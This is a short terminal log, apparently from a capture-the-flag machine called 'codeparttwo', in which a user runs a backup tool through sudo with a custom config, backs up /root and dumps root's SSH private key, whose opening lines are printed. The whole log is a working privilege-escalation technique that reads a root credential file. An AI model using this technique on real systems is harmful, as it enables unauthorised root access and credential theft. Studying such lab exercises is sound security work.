 marco@codeparttwo:~$ sudo /usr/local/bin/npbackup-cli -c /tmp/mybackup.conf -s
2025-09-04 17:49:17,054 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Copyright (C) 2022-2025 NetInvent running as ro
ot
2025-09-04 17:49:17,081 :: INFO :: Loaded config 09F15BEC in /tmp/mybackup.conf
2025-09-04 17:49:17,090 :: INFO :: Listing snapshots of repo default
ID        Time                 Host         Tags        Paths          Size
----------------------------------------------------------------------------------
35a4dac3  2025-04-06 03:50:16  codetwo                  /home/app/app  48.295 KiB
11586cfb  2025-09-04 17:48:13  codeparttwo              /root          197.660 KiB
----------------------------------------------------------------------------------
2 snapshots
2025-09-04 17:49:19,342 :: INFO :: Snapshots listed successfully
2025-09-04 17:49:19,342 :: INFO :: Runner took 2.252184 seconds for snapshots
2025-09-04 17:49:19,343 :: INFO :: Operation finished
2025-09-04 17:49:19,352 :: INFO :: ExecTime = 0:00:02.300855, finished, state is: success.
marco@codeparttwo:~$ sudo /usr/local/bin/npbackup-cli -c /tmp/mybackup.conf --snapshot-id 11586cfb --dump /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA9apNjja2/vuDV4aaVheXnLbCe7dJBI/l4Lhc0nQA5F9wGFxkvIEy